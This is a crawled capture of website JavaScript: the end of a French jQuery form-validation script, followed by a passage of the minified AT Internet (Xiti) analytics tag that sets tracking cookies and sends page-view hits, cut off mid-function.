	var form = $("#customForm");
	var prenom = $("#prenom");
	var prenomInfo = $("#prenomInfo");
	var nom = $("#nom");
	var nomInfo = $("#nomInfo");
	var email = $("#email");
	var emailInfo = $("#emailInfo");
	var client = $("#client");
	var clientInfo = $("#clientInfo");
	
	//On blur
	prenom.blur(validateFirstName);
	nom.blur(validateName);
	email.blur(validateEmail);
	client.blur(validateClient);

	//On key press
	prenom.keyup(validateFirstName);
	nom.keyup(validateName);

	//On Submitting
	form.submit(function(){
		if(validateFirstName() & validateName() & validateClient() & validateEmail())
			return true
		else
			return false;
	});
	
	//validation functions
	function validateEmail(){
		//testing regular expression
		var a = $("#email").val();
		var filter = /^[a-zA-Z0-9]+[a-zA-Z0-9_.-]+[a-zA-Z0-9_-]+@[a-zA-Z0-9]+[a-zA-Z0-9.-]+[a-zA-Z0-9]+.[a-z]{2,4}$/;
		//if it's valid email
		if(filter.test(a)){
			email.removeClass("error");
			emailInfo.text("Merci d'entrer un e-mail valide");
			emailInfo.removeClass("error");
			return true;
		}
		//if it's NOT valid
		else{
			email.addClass("error");
			emailInfo.text("Merci d'entrer un e-mail valide");
			emailInfo.addClass("error");
			return false;
		}
	}
	function validateName(){
		//if it's NOT valid
		if(nom.val().length < 2){
			nom.addClass("error");
			nomInfo.text("Vous devez entrer 2 caractères minimum");
			nomInfo.addClass("error");
			return false;
		}
		//if it's valid
		else{
			nom.removeClass("error");
			nomInfo.text("Merci d'entrer votre nom");
			nomInfo.removeClass("error");
			return true;
		}
	}
	function validateFirstName(){
		//if it's NOT valid
		if(prenom.val().length < 2){
			prenom.addClass("error");
			prenomInfo.text("Vous devez entrer 2 caractères minimum");
			prenomInfo.addClass("error");
			return false;
		}
		//if it's valid
		else{
			prenom.removeClass("error");
			prenomInfo.text("Merci d'entrer votre prénom");
			prenomInfo.removeClass("error");
			return true;
		}
	}
	function validateClient(){
		var validate = true;
		var unanswered = new Array();

		$('.form-radios').each(function () {
		    var question = $(this).prev().text();
		    if (!$(this).find('input').is(':checked')) {
		        unanswered.push(question);

		        validate = false;
		    }
		});
		if (unanswered.length > 0) {
		    client.addClass("error");
			clientInfo.text("Merci de faire un choix");
			clientInfo.addClass("error");
			return false;
		}
		else {
			client.removeClass("error");
			clientInfo.text("ok");
			clientInfo.removeClass("error");
			return true;
		}
		return validate;
		}
});

--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/xtcore.js
body_size: 8331
content:
/***@licence*Copyright2014ATInternet,AllRightsReserved.*ATInternetTag4.6.4*/window.Xtconf={xt1:'fcpi-connectinnovation.fr',xtLogDom:'.xiti.com/hit.xiti',xtfirst:false,xt2:'1',xt3:365,xt4sec:'20',xt4rss:'20',xt4epr:'20',xt4erec:'20',xt4adi:'20',xt4adc:'20',xt4al:'20',xtsds:'https://logs1233',xtsd:'http://logc233',xtsts:0,xtsite:function(x){return x},xtscript:'',xtpreview:false,xtnocookies:false,xtcode:'',xt46:'1',xt50:'1',xt48:'',xt54:false,xt58:false,xtdocl:false,xttredir:500,xtkwv:'xtmc',xtkwp:'xtnp',idcExp:397,idcType:'fixed',weboAccountId:0};
window.ATInternet=window.ATInternet||{};
window.ATInternet.Utils=new function(){var d=this;d.getCookie=function(d){return d=(d=RegExp("(?:^| )"+d+"=([^;]+)").exec(document.cookie)||null)&&1<d.length?d[1]:null};d.setCookie=function(d,r,j,g,p){var n=new Date;n.setTime(n.getTime()+1E3*j);j="expires="+n.toGMTString();document.cookie=d+"="+r+";"+j+";path="+(p?p:"/")+";domain="+(g?g:"")};d.serialJSON=function(l,r){var j=typeof l;if("object"!==j||null===l)return"string"===j&&(l=r?encodeURIComponent('"'+l+'"'):'"'+l+'"'),String(l);var g,p,n=[],
D=l&&l.constructor===Array;for(g in l)l.hasOwnProperty(g)&&(p=l[g],j=typeof p,"function"!==j&&("string"===j?p=r?encodeURIComponent('"'+p.replace(/[^\\]"/g,'\\"')+'"'):'"'+p.replace(/[^\\]"/g,'\\"')+'"':"object"===j&&null!==p&&(p=d.serialJSON(p,r)),n.push((D?"":r?encodeURIComponent('"'+g+'":'):'"'+g+'":')+String(p))));return(D?"[":"{")+String(n)+(D?"]":"}")};d.parseJSON=function(d){return null===d?d:"string"===typeof d?(new Function("return "+d))():!1}};
window.Xtcore=function(){function d(b){return"undefined"!==typeof b}function l(b){return ATInternet.Utils.serialJSON(b,!0)}function r(b){return b.replace(/%3C/g,"<").replace(/%3E/g,">").replace(/[<>]/g,"")}function j(b,a,h,c,e){a=0===e?a:encodeURIComponent(a);na||(m.cookie=b+"="+a+";expires="+h.toGMTString()+";path=/"+c)}function g(b,f,h){var c;try{c=R.location.href}catch(e){c=a.location.href}f=null===f||!d(f)?r(c.toLowerCase().replace(/%3d/g,"=")):f;if(0<f.indexOf(b+"=")){f=f.substr(1);b=f.substr(f.indexOf(b+
"="));if(2!=h){if(1!=h)try{b=decodeURIComponent(b)}catch(j){b=unescape(b)}if(f=b.match(/(\[[^\]]*\])/g)){c="";for(var g=0,K=f.length;g<K;g++)c=f[g].substring(1,f[g].length-1),b=b.replace(c,encodeURIComponent(c))}}f=b.indexOf("#");c=b.search(/&.[^&]+=/gi);c=-1==c?-1==f?b.length:f:0<f&&f<c?f:c;return 1==h?decodeURIComponent(b.substring(b.indexOf("=")+1,c)):2==h?b.substring(b.indexOf("=")+1,c):b.substring(b.indexOf("=")+1,c).replace("&","%26")}return null}function p(b,a,h,c){if((0===oa||3==oa||"C"!=
b)&&"P"!=b)Wa&&"0"==Y&&"F"==b?(v=v.replace("&p="+g("p",v,2),""),v=v.replace("&s2="+g("s2",v),""),AT_hit.isPreviewOrPrerendering()||AT_hit.sendTag(b,null,null,a),Wa=!1):AT_hit.sendTag(b,a);null!==h&&(d(h)&&"M"!=b)&&(""===c||null===c?m.location=h:window.open(h,"xfen","").focus())}function n(b){b-=100*Math.floor(b/100);return 10>b?"0"+b:b}function D(b){return Math.floor(Math.random()*Math.pow(10,b))}var pa=this;pa.sentHits=[];var k=Xtconf.xt1,Xa=Xtconf.xtscript,Ya=window.xtLogDom=Xtconf.xtLogDom,ub=
Xtconf.xtpreview,Za=Xtconf.xtfirst,na=Xtconf.xtnocookies,$a=Xtconf.xtcode,Y=Xtconf.xt46,qa=Xtconf.xt50,ab=Xtconf.xt48,vb=Xtconf.xt54,wb=Xtconf.xt58,xb=Xtconf.xtdocl,yb=Xtconf.xt2,zb=Xtconf.xt3;window.xttredir=Xtconf.xttredir;var bb=Xtconf.xtkwv,cb=Xtconf.xtkwp,ra=[],A=[];A.sec=Xtconf.xt4sec;A.rss=Xtconf.xt4rss;A.epr=Xtconf.xt4epr;A.erec=Xtconf.xt4erec;A.adi=Xtconf.xt4adi;A.adc=Xtconf.xt4adc;A.al=Xtconf.xt4al;A.es=Xtconf.xt4epr;A.ad=Xtconf.xt4adi;var sa=[],Wa=!0,L=!1,ta=null,a=window.xw=window,m=window.xd=
document,t=navigator,Ab=window.xtv=a.xtczv?"4.6.4-"+a.xtczv:"4.6.4",k=window.xt1=a.xtdmc?";domain="+a.xtdmc:""!==k?";domain="+k:"",R=a.xtnv?a.xtnv:m,Bb=window.xt7=a.xtsdi?a.xtsdi:a.xtsd?a.xtsd+Ya:("https:"===m.location.protocol?Xtconf.xtsds:Xtconf.xtsd)+Ya,Z=a.xtsts?a.xtsts:Xtconf.xtsts,$="";if(vb){var ua="";try{ua=R.location.href}catch(Zb){ua=a.location.href}var Cb=/#.*/,va=null;try{va=ua.match(Cb)[0]}catch($b){va=null}$=($=va)?"&sta="+encodeURIComponent(r($)):""}"undefined"!==typeof window.ATTvTracking&&
window.ATTvTracking.init(a.Xtconf);var db=a.xtcustom?l(a.xtcustom):"",E=window.xt8=a.xtsite?a.xtsite:0,Db=window.xt9=a.xtn2?"&s2="+a.xtn2:"",Eb=window.xt8b=(0===E?"":"s="+E)+(0===Z?"":0===E?"sts="+Z:"&sts="+Z),aa=window.xtp=a.xtpage?a.xtpage:"",eb=a.xto_force?a.xto_force.toLowerCase():null,F="redirect"===E,Fb=a.xtdi?"&di="+a.xtdi:"",Gb=a.xtidp?"&idpays="+a.xtidp:"",Hb=a.xtidprov?"&idprov="+a.xtidprov:"",s=a.xtparam?a.xtparam:"",Y=a.xtnopage&&"1"===a.xtnopage?"0":Y,qa=a.xtergo&&"0"===a.xtergo?"0":
qa,oa=a.scriptOnClickZone&&"1"===qa?a.scriptOnClickZone:0,Ib=""!==$a?"&code="+$a:"",wa=[],ba=[],S=[],ca=[],xa=[],I=[];window.xt44=a.xtprod_load?"&pdtl="+a.xtprod_load:"";a.addEventListener?a.addEventListener("unload",function(){},!1):a.attachEvent&&a.attachEvent("onunload",function(){});m.addEventListener?(m.addEventListener("keydown",function(){L=!0},!1),m.addEventListener("keyup",function(){L=!1},!1)):m.attachEvent&&(m.attachEvent("onkeydown",function(){L=!0}),m.attachEvent("onkeyup",function(){L=
!1}));var Jb=a.roimt&&0>s.indexOf("&roimt",0)?"&roimt="+a.roimt:"",Kb=0>s.indexOf("&mc=",0)?a.xtmc?"&mc="+a.xtmc:g(bb)?"&mc="+g(bb):g("xtmc")?"&mc="+g("xtmc"):"":"",Lb=g("xtcr")?"&mcrg="+g("xtcr"):"",Mb=a.xtac&&0>s.indexOf("&ac=",0)?"&ac="+a.xtac:"",Nb=a.xtat&&0>s.indexOf("&at=",0)?"&at="+a.xtat:"",fb=a.xtan&&0>s.indexOf("&an=",0)?"&an="+a.xtan:"",Ob=0>s.indexOf("&np=",0)?a.xtnp?"&np="+a.xtnp:g(cb)?"&np="+g(cb):g("xtnp")?"&np="+g("xtnp"):"":"",Pb=a.xtprm&&0>s.indexOf("&x",0)?a.xtprm:"",s=s+(Jb+Kb+
Lb+Mb+(""!==fb?fb:Nb)+Ob+Pb+$),ya="";try{ya=top.document.referrer}catch(ac){try{ya=R.referrer}catch(bc){}}var da=screen,G=window.xt21=new Date,gb=G.getTime()/36E5,q=window.xtf1=function(b,a){if(na)return null;a=null!==a&&d(a)?a:"0";var h=RegExp("(?:^| )"+b+"=([^;]+)").exec(m.cookie)||null;if(h&&(h=r(h[1]),"1"!=a))try{h=decodeURIComponent(h)}catch(c){h=unescape(h)}return h};window.xt_addchain=function(b,a){var h=a?a:"abmv",c=!ra[h]?0:ra[h];c++;s+="&"+h+""+c+"="+b;ra[h]=c};"function"===typeof xt_adch&&
xt_adch();window.wck=j;window.xtf3=g;window.xt_mvt=function(b,a,h,c,e){if(c)for(var d=1;d<c.length+1;d++)h+="&"+(e?e:"abmv")+d+"="+c[d-1];p("","&p="+b+"&s2="+a+"&abmvc="+h+"&type=mvt")};window.xt_med=function(b,a,h,c,e,j,g,K){c="F"==b&&(null===c||!d(c))?g?"&stc="+l(g):"":"M"==b?"&a="+c+"&m1="+e+"&m2="+j+"&m3="+g+"&m4="+K:"&clic="+c+(g?"&stc="+l(g):"");p(b,"&s2="+a+"&p="+h+c,e,j)};if(Za=window.xtfirst=-1!=t.userAgent.indexOf("Safari")&&0>t.userAgent.indexOf("Chrome")||-1!=t.userAgent.indexOf("iPhone")||
-1!=t.userAgent.indexOf("iPod")||-1!=t.userAgent.indexOf("iPad")||Za||a.xtidc||na){var ea=a.xtidc,za=q("xtidc"),M="",M=ea?ea:za?za:(new Date).getTime()+""+D(7);if("relative"==Xtconf.idcType||ea||!za&&!ea){var Aa=new Date;Aa.setTime(Aa.getTime()+864E5*Xtconf.idcExp);j("xtidc",M,Aa,k,1)}var hb=q("xtidc"),M=M+(!a.xtidc&&(null===hb||hb!=M)?"-NO":"")}window.xt_ad=function(b,f,h,c){p("AT","&atc="+b+"&type=AT&patc="+a.xtpage+"&s2atc="+a.xtn2+(c?"&stc="+l(c):""),f,h)};window.xt_adi=function(b,a,h){p("AT",
"&ati="+b+"&type=AT",a,h)};window.xt_adc=function(b,f,h,c,e){p("AT","&atc="+f+"&type=AT&patc="+a.xtpage+"&s2atc="+a.xtn2+(e?"&stc="+l(e):""));return AT_click.do_navig(b,h,c?"_blank":null,!0)};window.xt_click=function(b,a,h,c,e,j,g,K){e=("F"==a&&(null===e||!d(e))?"":"&clic="+e)+(K?"&stc="+l(K):"");p(a,"&s2="+h+"&p="+c+e);return AT_click.do_navig(b,j,g?"_blank":null,!0)};window.xt_form=function(b,a,h,c,e,j,g){e=("F"==a&&(null===e||!d(e))?"":"&clic="+e)+(g?"&stc="+l(g):"");p(a,"&s2="+h+"&p="+c+e);return AT_click.do_submit(b,
!0,j)};window.xt_rm=function(b,f,h,c,e,d,g,j,w,n,l,k,m,q){p(b,"&p="+h+"&s2="+f+"&type="+b+"&a="+c+"&m5="+l+"&m6="+k+(null!==e&&"0"!=e?"&"+e:"")+(null!==g&&"pause"!=c&&"stop"!=c?"&m1="+g+"&"+j+"&m3="+w+"&m4="+n+"&m7="+m+"&m8="+q+"&prich="+a.xtpage+"&s2rich="+a.xtn2:"")+(null!==d&&"0"!=d&&null!==g?"&rfsh="+d:""));e=new Date;if(null!==d&&"0"!=d&&("play"==c||"play&buf=1"==c||"refresh"==c)){I[b]&&18E5<e.getTime()-I[b]&&(S[b]=0);if(("play"==c||"play&buf=1"==c)&&!S[b])S[b]=e.getTime()/1E3,ca[b]=parseInt(g),
c=Math.floor(d),c=1500<c?1500:5>c?5:c,wa[b]=c,ba[b]=c,I[b]=!1;else if("refresh"==c&&("live"==k||!ca[b]||300<ca[b]&&2>100*wa[b]/ca[b]))c=I[b]?xa[b]:e.getTime()/1E3-S[b],5>100*ba[b]/(c+30)&&(ba[b]=5*((c+30)/100)),I[b]&&(I[b]=!1,S[b]=e.getTime()/1E3-xa[b]),xa[b]=c;sa[b]=a.setTimeout("xt_rm('"+b+"','"+f+"','"+h+"','refresh','0','"+d+"',null,'"+j+"','"+w+"','"+n+"','"+l+"','"+k+"')",1E3*ba[b])}else if(("pause"==c||"stop"==c)&&null!==sa)a.clearTimeout(sa[b]),"stop"==c?wa[b]=0:I[b]=e.getTime()};var Ba=window.xtidpg=
n(G.getHours())+""+n(G.getMinutes())+""+n(G.getSeconds())+""+D(7),u=0,ib=0;window.xt16="";window.xt_addProduct=function(b,f,h,c,e,d){u++;a.xt16+="&pdt"+u+"=";a.xt16+=b?b+"::":"";a.xt16+=f?f:"";a.xt16+=h?"&qte"+u+"="+h:"";a.xt16+=c?"&mt"+u+"="+c:"";a.xt16+=e?"&dsc"+u+"="+e:"";a.xt16+=d?"&pcode"+u+"="+d:""};window.xt_rd=D;window.xt_addProduct_v2=function(b,f,h,c,e,d,g,j,n){u++;a.xt16+="&pdt"+u+"=";a.xt16+=b?b+"::":"";a.xt16+=f?f:"";a.xt16+=h?"&qte"+u+"="+h:"";a.xt16+=c?"&mt"+u+"="+c:"";a.xt16+=e?"&mtht"+
u+"="+e:"";a.xt16+=d?"&dsc"+u+"="+d:"";a.xt16+=g?"&dscht"+u+"="+g:"";a.xt16+=n?"&roimt"+u+"="+n:"";a.xt16+=j?"&pcode"+u+"="+j:""};window.xt_addProduct_load=function(b,f,h){f&&(ib++,a.xt44+=1==ib?"&pdtl=":"|",a.xt44+=b?b+"::":"",a.xt44+=f,a.xt44+=h?";"+h:"")};"function"==typeof xt_cart?xt_cart():a.xt16="";window.xt_ParseUrl=function(b,a,h){AT_hit.sendTag(h?"F":"old",a)};window.xt_ParseUrl3=function(b,a,h,c,e){AT_hit.sendTag("&ati="==e?"AT":"PDT",a,null,"&type="+("&ati="==e?"AT":"PDT"))};window.AT_click=
{id:0,objs:[],elem:function(b,a,h,c,e,g,j,n){var w={};w.urlDest=e;w.type=b;w.n2=a;w.label=h;w.typeClick=c;w.target=g;w.submit=!1!==e;w.redir=!d(j)?!0:j;w.xtcust=d(n)?"&stc="+l(n):"";return w},addListener:function(b,a,h){window.addEventListener?b.addEventListener(a,h,!1):window.attachEvent&&b.attachEvent("on"+a,h)},tag:function(a,f,h,c,e,d,g,j,n){if(a&&"function"==typeof a.setAttribute)this.addElem(a,f,h,c,e,d,g,j,n);else if("object"==typeof a)for(var l in a)a.hasOwnProperty(l)&&"function"==typeof a[l].setAttribute&&
this.addElem(a[l],f,h,c,e,d,g,j,n)},addElem:function(a,f,h,c,e,d,g,j,n){this.id++;a.setAttribute("data-xtclickid",this.id);this.objs[this.id]=this.elem(f,h,c,e,d,g,j,n);"FORM"!=a.nodeName?this.addListener(a,"click",this.on_click_submit):this.addListener(a,"submit",this.on_click_submit)},on_click_submit:function(a){try{var f=a.target||a.srcElement,h=f.getAttribute("data-xtclickid"),c={},e="",d=a.defaultPrevented,g=window.AT_click;if(!h)for(var j=f.parentNode;j;){if(j.getAttribute("data-xtclickid")){h=
j.getAttribute("data-xtclickid");break}j=j.parentNode}h&&(c=g.objs[h],"AT"!=c.type?e+="&p="+c.label+("C"==c.type?"&clic="+c.typeClick:""):"AT"==c.type&&(e+="&type=AT&atc="+c.label),e+=c.xtcust,p(c.type,"&s2="+c.n2+e),!d&&c.redir&&(a.preventDefault(),"FORM"!=f.nodeName?g.do_navig(f,c.urlDest,c.target):g.do_submit(f,null,c.submit)))}catch(n){}},do_navig:function(b,f,h,c){var e=null;if("A"!=b.nodeName)for(var d=b.parentNode;d;){if("A"==d.nodeName){e=d;break}d=d.parentNode}else e=b;if(e){if(e.target=
h||b.target||"_self",e.href=f||b.href||e.href,!c||c&&!L)if(b=e.href.split('"').join('\\"'),0>e.href.indexOf("mailto:"))if("_self"==e.target.toLowerCase()){if(setTimeout('self.location.href="'+b+'"',a.xttredir),c)return!1}else if("_top"==e.target.toLowerCase()){if(setTimeout('top.location.href="'+b+'"',a.xttredir),c)return!1}else if("_parent"==e.target.toLowerCase()){if(setTimeout('parent.location.href="'+b+'"',a.xttredir),c)return!1}else return!0;else if(setTimeout('AT_click.mail_to("'+b+'");',a.xttredir),
c)return!1}else if(f||b.href)if(f=f?f:b.href,0>f.indexOf("mailto:"))if("_blank"==h)setTimeout('(xw.open("'+f.split('"').join('\\"')+'","_blank")).focus();',1);else{if(setTimeout('self.location.href="'+f.split('"').join('\\"')+'"',a.xttredir),c)return!1}else if(setTimeout('AT_click.mail_to("'+f.split('"').join('\\"')+'");',a.xttredir),c)return!1;if(c)return L=!1,!0},do_submit:function(a,f,h){if(h&&(setTimeout(function(){a.submit()},500),f&&h))return!1},mail_to:function(a){window.location=a}};window.AT_hit=
{first:!0,referrer:("acc_dir"==g("xtref")?"":null!==g("xtref")?g("xtref"):"acc_dir"==q("xtref")?"":q("xtref")||ya.replace(/[<>]/g,"")||"").replace(/[<>]/g,"").substring(0,1600),parse:function(a,f,h,c){var e=[""];if(1600>=f.length)e[0]=f;else{a=AT_hit.first&&"F"==a?Ba:Ba.substring(0,6)+D(8);var d="",j="",n,l={};n=[];var k=0;0<=f.indexOf("&ref=")&&(d=f.substring(f.indexOf("&ref=")),f=f.replace(d,""));if(c)for(var p in c)if(c.hasOwnProperty(p)&&0<=f.indexOf("&"+p+"=")&&1600<(j=g(p,f,2)).length)f=f.replace("&"+
p+"="+j,""),n=RegExp("["+c[p]+"]","gi"),l[p]=j.replace(/&/g,"%26").split(n);n=RegExp("["+h+"]","gi");n=f.split(n);for(var m in n)n.hasOwnProperty(m)&&(1600>=e[k].length+n[m].length+1?e[k]+=""!==n[m]?"&"+n[m]:"":(e.push(""),k++,e[k]=1600>n[m].length?e[k]+(""!==n[m]?"&"+n[m]:""):e[k]+("&mherr=1&"+n[m].substring(0,1600))));for(var q in l)if(l.hasOwnProperty(q)){f="&"+q+"=";h=!1;p=l[q].length;for(m=0;m<p;m++)1600>=e[k].length+l[q][m].length+1?(h||(e[k]+=f,h=!0),e[k]+=""!==l[q][m]?l[q][m]+("stc"===q&&
p-1===m?"":c[q]):""):(e.push(f),h=!0,k++,e[k]=1600>l[q][m].length?e[k]+(""!==l[q][m]?l[q][m]+("stc"===q&&p-1===m?"":c[q]):""):e[k]+("mherr=1"+c[q]))}d&&(1600>=e[k].length+d.length||(e.push(""),k++),e[k]+=d);for(c=0;c<e.length;c++)e[c]="&mh="+(c+1)+"-"+e.length+"-"+a+e[c]}return e},sendTag:function(b,f,d,c){"undefined"!=typeof window.ATTvTracking&&window.ATTvTracking.update();"undefined"!=typeof window.ATTagWebo&&ATTagWebo.update();var e=[];d=d||Qb+Eb;d+=a.xtfirst?"&idclient="+M:"";b=b||"F";f=f||v;
f+=(c?c:"")+"&vtag="+Ab+AT_hit.localHour()+AT_hit.resolution()+"&rn="+(new Date).getTime();AT_hit.first&&"F"==b&&(f+=db&&0>f.indexOf("&stc=")?"&stc="+db:"",f+="&ref="+AT_hit.referrer.replace(/&/g,"$"));"C"===b&&(f+="&pclick="+a.xtpage+"&s2click="+(a.xtn2?a.xtn2:""));e=AT_hit.parse(b,f,"&",{ati:",",atc:",",pdtl:"|",stc:",",dz:"|"});for(f=0;f<e.length;f++)AT_hit.loadImage(d+e[f]);AT_hit.first&&("F"==b&&""!==Xa)&&AT_hit.loadFile("script",Xa,!0,"text/javascript");"F"==b&&(AT_hit.first=!1)},loadImage:function(a){var f=
new Image;f.src=a;pa.sentHits instanceof Array&&pa.sentHits.push(a);f.onload=function(){f.onload=null}},loadFile:function(a,f,d,c,e){a=document.createElement(a);a.type=c;a.async=d;a.src=f;(e||document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]||document.getElementsByTagName("script")[0].parentNode).insertBefore(a,null)},localHour:function(a){a=a?a:new Date;return"&hl="+a.getHours()+"x"+a.getMinutes()+"x"+a.getSeconds()},resolution:function(){if(4<=parseFloat(t.appVersion))try{var a;
a="undefined"!==typeof window.devicePixelRatio?window.devicePixelRatio:1;return"&r="+da.width*a+"x"+da.height*a+"x"+da.pixelDepth+"x"+da.colorDepth}catch(d){}return""},prerenderDisplaying:function(){AT_hit.first&&(AT_hit.sendTag("F"),""!==xt44&&AT_hit.sendTag("PDT",xt44,null,"&type=PDT&p="+aa+(a.xt_pageID?"&pid="+a.xt_pageID+"&pchap="+(a.xt_chap||"")+"&pidt="+(a.xt_pageDate||""):"")))},isPreviewOrPrerendering:function(){return window.navigator&&"preview"===window.navigator.loadPurpose&&-1!=t.userAgent.indexOf("Safari")&&
0>t.userAgent.indexOf("Chrome")?(ub&&(AT_hit.sendTag("F",null,null,"&pvw=1"),""!==xt44&&AT_hit.sendTag("PDT",xt44,null,"&type=PDT&p="+aa+(a.xt_pageID?"&pid="+a.xt_pageID+"&pchap="+(a.xt_chap||"")+"&pidt="+(a.xt_pageDate||""):""))),!0):"prerender"==m.webkitVisibilityState?(m.addEventListener("webkitvisibilitychange",AT_hit.prerenderDisplaying,!1),!0):!1}};if(0!==E||0!==Z||F){var T="";if(""!==ab){T=q("xtvid");T||(ta=T=G.getTime()+""+D(6));var Ca=new Date;Ca.setMinutes(Ca.getMinutes()+30);j("xtvid",
T,Ca,"",1)}window.xtvid=T;var jb=Xtconf.xtsite("xtor"),Da=Xtconf.xtsite("xtdate"),kb=Xtconf.xtsite("xtocl"),Ea=Xtconf.xtsite("xtan"),Fa=Xtconf.xtsite("xtat"),U=Xtconf.xtsite("xtant"),J=g("xtor"),Ga=g("xtdt"),x=g("xtan"),y=g("xtat"),Ha=g("an",s),Ia=g("at",s),lb=g("ac",s),mb=q(kb),Ja=q("xtgo"),Ka=q("xtord"),nb=q("xtvrn"),V=null!==mb?mb:"$",Rb="0"===Ja?Ka:null,La=null!==Ja?Ja:"0",fa=null!==nb?nb:"$",ob=G.getTime()/6E4,W=null!==Ga&&(g("xts")==E||F)?30>ob-Ga&&0<=ob-Ga?"2":"1":La,Sb="1"==La?"&pgt="+Ka:
"1"==W&&null!==J?"&pgt="+J:"",N=null!==eb?eb:null!==J&&"0"==W?J:!F?Rb:null,N=0>V.indexOf("$"+N+"$")||"$"==V?N:null,C="0"==W?N:"2"==La?Ka:"2"==W?J:null,O,Ma;null!==C?(Ma=C.substring(0,C.indexOf("-")),O=A[Ma]):O="1";if(null===O||!d(O))O=A.ad;null===x&&!F&&(x=q("xtanrd"));null===y&&!F&&(y=q("xtatrd"));var pb=q(Ea),qb=q(Fa),ga=q(U),B=new Date,z=window.xt29=new Date,Na=new Date;F?B.setTime(B.getTime()+3E4):B.setTime(B.getTime()+864E5*O);Na.setTime(Na.getTime()+18E5);z.setTime(z.getTime()+864E5*zb);var Oa=
null!==x?x.indexOf("-"):0,Pa=null!==y?y.indexOf("-"):0,rb=null!==Ha?"":null!==x&&0<Oa?"&ac="+x.substring(0,Oa)+"&ant=0&an="+x.substring(Oa+1,x.length):null!==pb?"&anc="+pb+"&anct="+ga:"",Tb=null!==Ia?"":null!==y&&0<Pa?"&ac="+y.substring(0,Pa)+"&ant=0&at="+y.substring(Pa+1,y.length):null!==qb?"&attc="+qb+"&anct="+ga:"",H=0>fa.indexOf("$"+E+"$")?"&vrn=1":"",Ub=null!==g("xtatc")&&null===g("atc",s)?"&atc="+g("xtatc"):"";""!==H&&j("xtvrn",141>fa.length?fa+E+"$":fa.substring(0,141),z,k,0);H+=null===N?"":
"&xto="+N;H+=(""!==rb?rb:Tb)+Sb+Ub;null!==Ha?(j(Ea,lb+"-"+Ha,z,k,1),j(U,"1",z,k,1)):null!==x&&"1"!=ga&&(j(Ea,x,z,k,1),j(U,"0",z,k,1));null!==Ia?(j(Fa,lb+"-"+Ia,z,k,1),j(U,"1",z,k,1)):null!==y&&"1"!=ga&&(j(Fa,y,z,k,1),j(U,"0",z,k,1));var Qa=q(jb),X=q(Da),X=(/[a-zA-Z]/.test(X)?(new Date(X)).getTime()/36E5:parseFloat(q(Da)))||(new Date).getTime()/36E5,Vb=0<=Math.floor(gb-X)?Math.floor(gb-X):0,H=H+(null===Qa?"":"&xtor="+Qa+"&roinbh="+Vb);if(F)j("xtgo",W,B,k,1),null!==J&&j("xtord",J,B,k,1),null!==x&&j("xtanrd",
x,B,k,1),null!==y&&j("xtatrd",y,B,k,1),j("xtref",AT_hit.referrer?AT_hit.referrer.replace(/&/g,"$"):"acc_dir",B,k,0),a.xtloc&&(R.location=a.xtloc);else{null!==C&&(0>V.indexOf("$"+encodeURIComponent(C)+"$")||"$"==V)&&j(kb,V+C+"$",Na,k,1);var ha=t.appName+" "+t.appVersion,P=ha.indexOf("MSIE"),Q;0<=P?(Q=parseInt(ha.substr(P+5)),P=!0):(Q=parseFloat(t.appVersion),P=!1);var Wb=0<=ha.indexOf("Netscape"),Xb=0<=ha.indexOf("Mac"),Ra=0<=t.userAgent.indexOf("Opera"),ia="",sb="",Sa="",Ta="";if(P&&5<=Q&&!Xb&&!Ra&&
!F)try{m.body.addBehavior("#default#clientCaps"),ia="&cn="+m.body.connectionType,ia+="&ul="+m.body.UserLanguage,m.body.addBehavior("#default#homePage"),sb=m.body.isHomePage(location.href)?"&hm=1":"&hm=0",Ta="&re="+m.body.offsetWidth+"x"+m.body.offsetHeight}catch(cc){}else 5<=Q&&(Ta="&re="+a.innerWidth+"x"+a.innerHeight);Wb&&4<=Q||Ra?Sa="&lng="+t.language:P&&(4<=Q&&!Ra)&&(Sa="&lng="+t.userLanguage);j("xtord","",G,k,1);if(null!==C&&(null===Qa||"1"==yb))j(jb,C,B,k,1),j(Da,G.getTime()/36E5,B,k,1);var Yb=
xb?"&docl="+encodeURIComponent(R.location.href.replace(/&/g,"#ec#")):"",v=Db+"&p="+aa+Fb+Gb+Hb+H+Yb+Ib+s+ia+sb+Sa+"&idp="+Ba,Ua=q("xtvalCZ",1);if(null!==Ua){var v=v+decodeURIComponent(Ua.replace(/%at1%/g,"-").replace(/%at2%/g,"_").replace(/%at3%/g,".").replace(/%at4%/g,"!").replace(/%at5%/g,"~").replace(/%at6%/g,"*").replace(/%at7%/g,"'").replace(/%at8%/g,"(").replace(/%at9%/g,")")).replace("&c=","&current=").replace("&b=","&before=").replace("&a=","&after="),Va=new Date;Va.setTime(Va.getTime()-36E5);
j("xtvalCZ",Ua,Va,k,1)}var Qb=window.Xt_id=Bb+"?",ja=q("xtide");if(null!==C)switch(Ma.toLowerCase()){case "erec":case "epr":case "es":var ka=null;try{var la=C.match(/(\[[^\]]*\])|([^\-]+)|(-)/g),tb=0,ma;for(ma in la)"-"==la[ma]&&tb++,5==tb&&"-"!=la[ma]&&(ka=la[ma])}catch(dc){ka=null}null!==ka&&(ja=ka,j("xtide",ja,z,"",1))}v+="&jv="+(t.javaEnabled()?"1":"0")+Ta+xt16+(null!==ja?"&ide="+ja:"");ta&&(v+="&lnk="+ab+"&vid="+ta);"0"!=Y&&!AT_hit.isPreviewOrPrerendering()&&(AT_hit.sendTag("F"),""!==xt44&&AT_hit.sendTag("PDT",
xt44,null,"&type=PDT&p="+aa+(a.xt_pageID?"&pid="+a.xt_pageID+"&pchap="+(a.xt_chap||"")+"&pidt="+(a.xt_pageDate||""):"")))}}0<oa&&"function"==typeof xtNodesload&&(wb?a.addEventListener?a.addEventListener("load",xtNodesload,!1):a.attachEvent&&a.attachEvent("onload",xtNodesload):xtNodesload())};window.Xtconf.weboAccountId||(window.attag=new Xtcore);
window.ATWebo=function(){var d=this,l=("https:"==document.location.protocol?"https://":"http://")+"aimfr.solution.weborama.fr/fcgi-bin/dispatch.fcgi?g.wr=1&a.A=la",r={},j={},g=!1,p=!1;d.init=function(g){r=g;l+="&a.si="+r.weboAccountId+"&a.cb=ATTagWebo.callback&_="+Math.random();g=null;r.xtnocookies?(d.initInfoWebo(),j.info.message="xtnocookies",d.setXtcore()):(g=ATInternet.Utils.getCookie("atwebo"))?(j=ATInternet.Utils.parseJSON(g),d.setXtcore()):(d.initInfoWebo(),d.run())};d.update=function(){var d=
